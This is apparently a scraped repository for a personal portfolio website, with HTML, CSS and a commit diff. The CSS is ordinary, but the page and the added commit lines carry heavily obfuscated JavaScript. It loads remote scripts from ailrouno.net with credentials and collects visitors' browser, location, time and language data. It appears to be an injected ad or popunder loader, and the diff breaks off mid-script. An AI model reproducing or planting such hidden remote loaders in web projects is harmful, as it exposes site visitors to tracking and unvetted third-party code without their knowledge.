lwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('ailrouno.net',4175936,new XMLHttpRequest(),document.createElement('script'),_emwnh)</script>
</body>
</html>
---- style.css ----
body{
    margin: 0;
    padding: 0;
    font-family: poppins;
    background: url(./background.jpg);
    background-attachment: fixed;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
}


header{
    
    max-width: 1200px;
    margin: 20px auto;
    padding: 10px;
    background: #FFF;
    box-sizing: border-box;
    border-radius: 4px;
    box-shadow: 0 2px 5px rgba( 0, 0, 0, 0.2);
}

.logo{
    line-height: 60px;
    padding: 0 20px;
    text-align: center;
    
    float: left;
    font-weight: 700;
    
}
nav{
    float: right;
}
.clearfix{
    clear: both;
}
nav ul{
    margin: 0;
    padding: 0;
    display: flex;
}
nav ul li{
    list-style: none;
}
nav ul li a{
    display: block;
    margin: 10px 0;
    padding: 10px 20px;
    text-decoration: none;
    color: #262626;
}
nav ul li a:active,
nav ul li a:hover
{
    background: #069370;
    color: #fff;
    transition: 0.5s;
}

@media screen and (max-width: 1200px)
{
header
{
    margin: 20px;

}
}
@media screen and (max-width: 510px)
{
.menu-toggle
{
    margin: 20px;
    display: block;
    width: 40px;
    height: 40px;
    margin: 10px;
    background: #ccc;
    float: right;
    cursor: pointer;
    text-align: center;
    font-size: 30px;
    color: #069370;
}
.menu-toggle::before
{
    content: "\f0c9";
    font-family: fontAwesome;
    line-height: 40px;
}
.menu-toggle.active::before
{
    content: "\f00d";
    
}
nav
{
    display: none;
}
nav.active
{
    display: block;
    width: 100%;
}
nav.active ul
{
    display: block;
}
nav.active ul li a
{
    margin: 0;
}
}
.icon {
    margin-top: 15px;
    margin-left: 10px;
    display: inline-block;
    text-align: center;
}

span::before{
    content: "";
    animation: animate infinite 5s;
}
@keyframes animate{
    0%{
        content: "Progremer";
    }
    40%{
        content: "Developer";
    }
    60%{
        content: "Freelancer";
    }
    90%{
        content: "Designer";
    }
}


.wrapper{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    z-index: -1;
    
    }
.wrapper h2{
    padding: 0;
    margin: 0;
    color: #fff;
    text-shadow: 0 2px 0 rgba( 0, 0, 0, 0.5);
    font-size: 60px;
}    
.wrapper p{
    color: #FFF;
    font-size: 25px;
    margin: 0;
    line-height: 35px;    
}
.wrapper a{
    background: crimson;
    color: #FFF;
    text-decoration: none;
    padding: 10px 25px;
    border-radius: 5px;
    display: inline-block;
    margin-top: 30px;
}

==== commit 3df2e847: "m" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+    <meta name="a.validate.01" content="e37b5c752f75cd55d6df144c534bb03a3650" />
     <meta charset="UTF-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
@@ -48,5 +49,12 @@
         <a href="./contact.html">Kontaktiraj me</a>
         </div>  
         <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ev=$.BC;$._Ev<$.GH;$._Ev+=$.x){switch($._Ev){case $.Fn:!function(e){for($._E=$.BC;$._E<$.Bu;$._E+=$.x){switch($._E){case $.Bg:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Bz,!$.BC,$.Bw,e));},u.n=function(n){for($._C=$.BC;$._C<$.Bg;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Bp,t),t;break;case $.BC:var t=n&&n[$.Br]?function(){return n[$.Bx];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bk][$.Bo][$.Be](n,t);},u.p=$.BJ,u(u.s=$.Bc);break;case $.x:function u(n){for($._B=$.BC;$._B<$.Bu;$._B+=$.x){switch($._B){case $.Bg:return e[n][$.Be](t[$.Bb],t,t[$.Bb],u),t.l=!$.BC,t[$.Bb];break;case $.x:var t=r[n]=$.$($.Bh,n,$.Bj,!$.x,$.Bb,$.$());break;case $.BC:if(r[n])return r[n][$.Bb];break;}}}break;case $.BC:var r=$.$();break;}}}([function(n,t,e){for($._I=$.BC;$._I<$.Bu;$._I+=$.x){switch($._I){case $.Bg:t.e=4175937,t.a=4175936,t.v=3,t.w=6,t.h=45,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=1,t.M='Ly9haWxyb3Vuby5uZXQvNS80MTc1OTM3',t.O=2,t.T=$.II*1619424198,t.S='3esz6kvn',t.A='wky',t.k='ju9e7221cxs',t.I='_emwnh',t.P='_naejapv';break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bd=$.BC;$._Bd<$.Bu;$._Bd+=$.x){switch($._Bd){case $.Bg:var r=e($.Fj),u=e($.Fk),o=e($.BC);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dr]=function(){return $.Jk+o.e+$.bb;},t.B=function(){return $.Js+o.e;},t.N=function(){return[($.BC,r.C)(u.D[$.an],u[$.Gq][$.an]),($.BC,r.C)(u[$.EH][$.an],u[$.Gq][$.an])][$.Ju]($.ct);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.Bg:var r=[];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Ds]=function(){return r;},t[$.Dt]=function(n){r[$.Bf](-$.x)[$.ah]()!==n&&r[$.aa](n);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._F=$.BC;$._F<$.Bu;$._F+=$.x){switch($._F){case $.Bg:t.R=$.Hn,t.U=$.Ho,t.z=$.Hp,t.H=$.Hq,t.F=$.BC,t.G=$.x,t.J=$.Bg,t.L=$.Hr;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dn=$.BC;$._Dn<$.Fn;$._Dn+=$.x){switch($._Dn){case $.Fw:function p(){for($._a=$.BC;$._a<$.Bg;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.BI);break;}}}break;case $.Bu:function u(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.Fm:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fj:function b(){for($._Dm=$.BC;$._Dm<$.Bg;$._Dm+=$.x){switch($._Dm){case $.x:return $.Gt+d+$.JA+e+$.ak;break;case $.BC:var n=[$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],r=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Do,$.Hk,$.Hl,$.Cz,$.Hm],e=n[Math[$.Ix](Math[$.BH]()*n[$.Gr])][$.Bi](new RegExp($.HA,$.Bm),function(){for($._Cg=$.BC;$._Cg<$.Bg;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*t[$.Gr]);break;}}})[$.Bi](new RegExp($.HB,$.Bm),function(){for($._Dj=$.BC;$._Dj<$.Bg;$._Dj+=$.x){switch($._Dj){case $.x:return($.BJ+t+Math[$.Ix](Math[$.BH]()*e))[$.Bf](-$.x*t[$.Gr]);break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*r[$.Gr]),t=r[n],e=Math[$.ei]($.GH,t[$.Gr]);break;}}});break;}}}break;case $.Bg:var r=u(e($.Ii)),s=u(e($.GC));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.X=b,t[$.Du]=function(){for($._x=$.BC;$._x<$.Bg;$._x+=$.x){switch($._x){case $.x:return $.Gt+d+$.JA+n+$.bf;break;case $.BC:var n=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;}}},t.Y=y,t.Z=p,t.$=function(n){for($._b=$.BC;$._b<$.Bg;$._b+=$.x){switch($._b){case $.x:d=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Dv]=i,t.N=function(){return d;},t.K=function(n){o[$.aa](n),d&&n(d);},t.Q=function(u,o){for($._Dd=$.BC;$._Dd<$.CI;$._Dd+=$.x){switch($._Dd){case $.Bu:return window[$.B]($.Gn,function n(t){for($._Da=$.BC;$._Da<$.Bg;$._Da+=$.x){switch($._Da){case $.x:if(e===a)if(null===t[$.Dj][e]){for($._Cq=$.BC;$._Cq<$.Bg;$._Cq+=$.x){switch($._Cq){case $.x:r[e]=o?$.$($.eq,$.ep,$.Cs,u,$.fG,s[$.Bx][$.Jy][$.cB][$.ce]):u,f[$.w][$.Iy](r,$.Jo),c=w,i[$.l](function(n){return n();});break;case $.BC:var r=$.$();break;}}}else f[$.By][$.bC](f),window[$.C]($.Gn,n),c=h;break;case $.BC:var e=Object[$.Jn](t[$.Dj])[$.ah]();break;}}}),f[$.i]=n,(document[$.c]||document[$.k])[$.p](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fd!=typeof n?null:c===h?n():i[$.aa](n);},t;break;case $.x:var i=[],c=v,n=b(),a=y(n),f=p();break;case $.Bg:function t(){for($._Be=$.BC;$._Be<$.Bg;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===h){for($._BJ=$.BC;$._BJ<$.Bg;$._BJ+=$.x){switch($._BJ){case $.x:s[$.Bx][$.Jy][$.cB][$.ce]=n;break;case $.BC:if(c=m,!o)return($.BC,r[$.Bx])(n,$.eG);break;}}}break;}}}break;case $.BC:if(!d)return null;break;}}};break;case $.Fu:function y(n){return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function(n,t,e){for($._Bu=$.BC;$._Bu<$.Bg;$._Bu+=$.x){switch($._Bu){case $.x:return n+t[$.aw]($.BC)*r;break;case $.BC:var r=Math[$.ei](e+$.x,$.Fw);break;}}},$.do)[$.Ba]($.Bd);}break;case $.CI:var d=void $.BC,v=$.BC,l=$.x,w=$.Bg,h=$.Bu,m=$.CI,o=[];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cn=$.BC;$._Cn<$.Fj;$._Cn+=$.x){switch($._Cn){case $.Bu:function s(n){for($._Bw=$.BC;$._Bw<$.Bg;$._Bw+=$.x){switch($._Bw){case $.x:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.BC;break;case $.BC:var t=n[$.Ba]()[$.aw]($.BC);break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dw]=s,t[$.o]=d,t.nn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bh=$.BC;$._Bh<$.Bg;$._Bh+=$.x){switch($._Bh){case $.x:return d(r);break;case $.BC:var e=(u+$.x)*(t+$.x),r=(s(n)+e)%f;break;}}})[$.Ju]($.BJ);},t.tn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bq=$.BC;$._Bq<$.Bg;$._Bq+=$.x){switch($._Bq){case $.x:return d(r);break;case $.BC:var e=u[t%(u[$.Gr]-$.x)],r=(s(n)+s(e))%f;break;}}})[$.Ju]($.BJ);},t.C=function(n,c){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bm=$.BC;$._Bm<$.Bg;$._Bm+=$.x){switch($._Bm){case $.x:return d(i);break;case $.BC:var e=c[t%(c[$.Gr]-$.x)],r=s(e),u=s(n),o=u-r,i=o<$.BC?o+f:o;break;}}})[$.Ju]($.BJ);};break;case $.CI:function d(n){return n<=$.Fn?i[$.o](n+r):n<=$.Gc?i[$.o](n+c-o):i[$.o](r);}break;case $.Bg:var r=$.CJ,u=$.Ca,o=u-r+$.x,c=$.Cb,a=$.Cc,f=a-c+$.x+o;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._DJ=$.BC;$._DJ<$.Fj;$._DJ+=$.x){switch($._DJ){case $.Bu:t.en=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.en=t.rn=void $.BC;break;case $.CI:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.BC,r.un)(navigator[$.cu]),($.BC,r.in)(window[$.at][$.s]),($.BC,r.cn)(new Date()),($.BC,r.an)(window[$.cB][$.ce]),($.BC,r.fn)(navigator[$.cw]||navigator[$.dw])][$.l](function(t){for($._Cu=$.BC;$._Cu<$.Bg;$._Cu+=$.x){switch($._Cu){case $.x:setTimeout(function(){for($._Cm=$.BC;$._Cm<$.Bg;$._Cm+=$.x){switch($._Cm){case $.x:n.id=e[$.ao],n[$.Id]=t,window[$.Iy](n,$.Jo),($.BC,u[$.Dt])($.fE+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=parseInt($.GH*Math[$.BH](),$.GH);break;}}});});break;case $.Bg:var r=e($.Fl),u=e($.Bg),o=$.CH!=typeof document?document[$.a]:null,i=t.rn=$.JD;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Di=$.BC;$._Di<$.Bu;$._Di+=$.x){switch($._Di){case $.Bg:var r=e($.Fm),u=e($.Fn),o=e($.Bu),i=e($.BC),c=e($.Bg),a=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dx]=function(n){for($._y=$.BC;$._y<$.Bg;$._y+=$.x){switch($._y){case $.x:return s[$.Jv]=a,s[$.ab]=f,s;break;case $.BC:var t=document[$.k],e=document[$.c]||$.$(),r=window[$.bD]||t[$.bk]||e[$.bk],u=window[$.bE]||t[$.bl]||e[$.bl],o=t[$.bF]||e[$.bF]||$.BC,i=t[$.bG]||e[$.bG]||$.BC,c=n[$.as](),a=c[$.Jv]+(r-o),f=c[$.ab]+(u-i),s=$.$();break;}}},t[$.Dy]=function(n){for($._j=$.BC;$._j<$.Bg;$._j+=$.x){switch($._j){case $.x:return Array[$.Bk][$.Bf][$.Be](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dz]=function n(t,e){for($._k=$.BC;$._k<$.Bu;$._k+=$.x){switch($._k){case $.Bg:return n(t[$.By],e);break;case $.x:if(t[$.ag]===e)return t;break;case $.BC:if(!t)return null;break;}}},t[$.EA]=function(n){for($._Dg=$.BC;$._Dg<$.CI;$._Dg+=$.x){switch($._Dg){case $.Bu:return!$.x;break;case $.x:for(;n[$.By];)e[$.aa](n[$.By]),n=n[$.By];break;case $.Bg:for(var r=$.BC;r<t[$.Gr];r++)for(var u=$.BC;u<e[$.Gr];u++)if(t[r]===e[u])return!$.BC;break;case $.BC:var t=(i._[$.cJ]||$.BJ)[$.Gx]($.Hq)[$.Jr](function(n){return n;})[$.Jm](function(n){return[][$.Bf][$.Be](document[$.E](n));})[$.dh](function(n,t){return n[$.bx](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bj=$.BC;$._Bj<$.Bg;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=a.$,t[$.ac]=c[$.Ds],t[$.ad]=i.k,t[$.ae]=i.S,t[$.EH]=i.A,($.BC,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.BC:var n=$.af+($.x===i.O?$.cE:$.cG)+$.cp+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BH=$.BC;$._BH<$.Bg;$._BH+=$.x){switch($._BH){case $.x:return($.BC,r[$.EC])(n,i.a)||($.BC,r[$.EC])(n,i.e);break;case $.BC:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cv=$.BC;$._Cv<$.Bu;$._Cv+=$.x){switch($._Cv){case $.Bg:try{document[$.k][$.p](e),[$.f,$.h,$.g,$.aJ][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.w][t];}}),document[$.k][$.bC](e);}catch(n){}break;case $.x:e[$.m][$.u]=$.BC,e[$.m][$.s]=$.BA,e[$.m][$.r]=$.BA,e[$.i]=$.n;break;case $.BC:var e=document[$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ed=$.BC;$._Ed<$.Fm;$._Ed+=$.x){switch($._Ed){case $.Fw:v[$.l](function(n){for($._CI=$.BC;$._CI<$.CI;$._CI+=$.x){switch($._CI){case $.Bu:try{n[s]=n[s]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bc].fp;break;case $.Bg:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bc].fp||(n[$.y][$.k][$.bc].fp=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg));break;}}});break;case $.Bu:d&&d[$.Go]&&(r=d[$.Go]);break;case $.Fj:function i(n,r){return n&&r?v[$.l](function(n){for($._Cp=$.BC;$._Cp<$.Bu;$._Cp+=$.x){switch($._Cp){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Bs=$.BC;$._Bs<$.Bg;$._Bs+=$.x){switch($._Bs){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Br=$.BC;$._Br<$.Bg;$._Br+=$.x){switch($._Br){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}}):(l[$.l](function(r){v[$.l](function(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Dt=$.BC;$._Dt<$.Bg;$._Dt+=$.x){switch($._Dt){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Dp=$.BC;$._Dp<$.Bg;$._Dp+=$.x){switch($._Dp){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bg:var s=$.Cd,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.vn=function(n,t,e){for($._Ci=$.BC;$._Ci<$.Bu;$._Ci+=$.x){switch($._Ci){case $.Bg:try{for($._CD=$.BC;$._CD<$.Bg;$._CD+=$.x){switch($._CD){case $.x:f[$.ax]=n,f[$.Ex]=t,f[$.ay]=e,f[$.az]=a?a[$.az]:u,f[$.bA]=i,f[$.bB]=r,(f[$.bI]=o)&&o[$.cg]&&(f[$.cg]=o[$.cg]),l[$.aa](f),v[$.l](function(n){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.Bg:try{n[s][$.aa](f);}catch(n){}break;case $.x:n[t][$.aa](f);break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bc].fp||s,a=window[c][$.Jr](function(n){return n[$.ay]===e&&n[$.az];})[$.ch](),f=$.$();break;}}}catch(n){}break;case $.x:try{i=d[$.i][$.Gx]($.JA)[$.Bg];}catch(n){}break;case $.BC:var r=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:$.BC,u=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,o=arguments[$.Fj],i=void $.BC;break;}}},t.bn=function(n){u[$.aa](n),window[n]=!$.BC;},t[$.EB]=i,t[$.EC]=function(n,t){for($._Cj=$.BC;$._Cj<$.Bg;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BC:for(var e=c(),r=$.BC;r<e[$.Gr];r++)if(e[r][$.ay]===t&&e[r][$.ax]===n)return!$.BC;break;}}},t[$.ED]=c,t[$.EE]=function(){try{i(),r(),r=function(){};}catch(n){}},t.yn=function(r,t){v[$.Jm](function(n){for($._CF=$.BC;$._CF<$.Bg;$._CF+=$.x){switch($._CF){case $.x:return e[$.Jr](function(n){return-$.x<r[$.Jl](n[$.ay]);});break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s,e=n[t]||[];break;}}})[$.dh](function(n,t){return n[$.bx](t);},[])[$.l](function(n){try{n[$.bI].sd(t);}catch(n){}});};break;case $.Fu:function c(){for($._Do=$.BC;$._Do<$.Bu;$._Do+=$.x){switch($._Do){case $.Bg:return u;break;case $.x:try{for($._Dh=$.BC;$._Dh<$.Bg;$._Dh+=$.x){switch($._Dh){case $.x:for(t=$.BC;t<v[$.Gr];t++)e(t);break;case $.BC:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.BC<u[$.Jr](function(n){for($._Bl=$.BC;$._Bl<$.Bg;$._Bl+=$.x){switch($._Bl){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},e=$.BC;e<i[$.Gr];e++)t(e);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bc].fp,i=v[n][t]||[],e=function(o){$.BC<u[$.Jr](function(n){for($._Bk=$.BC;$._Bk<$.Bg;$._Bk+=$.x){switch($._Bk){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},r=$.BC;r<i[$.Gr];r++)e(r);},t=$.BC;t<v[$.Gr];t++)n(t);break;}}}break;case $.CI:try{for(var o=v[$.Bf](-$.x)[$.ah]();o&&o!==o[$.Jv]&&o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]),o=o[$.Jv];}catch(n){}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._J=$.BC;$._J<$.Fw;$._J+=$.x){switch($._J){case $.Fj:var d=t.wn=$.$();break;case $.Bg:t.pn=$.x;break;case $.Bu:var r=t._n=$.x,u=t.gn=$.Bg,o=(t.jn=$.Bu,t.Mn=$.CI),i=t.On=$.Fj,c=t.Tn=$.Bu,a=t.Sn=$.Fu,f=t.An=$.Fw,s=t.dn=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:d[r]=$.Gk,d[f]=$.Gl,d[c]=$.Gm,d[u]=$.Gj;break;case $.CI:s[r]=$.Gd,s[o]=$.Ge,s[i]=$.Gf,s[c]=$.Gg,s[a]=$.Gh,s[f]=$.Gi,s[u]=$.Gj;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ch=$.BC;$._Ch<$.Bg;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n){try{return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]();}catch(n){return $.BJ;}};break;case 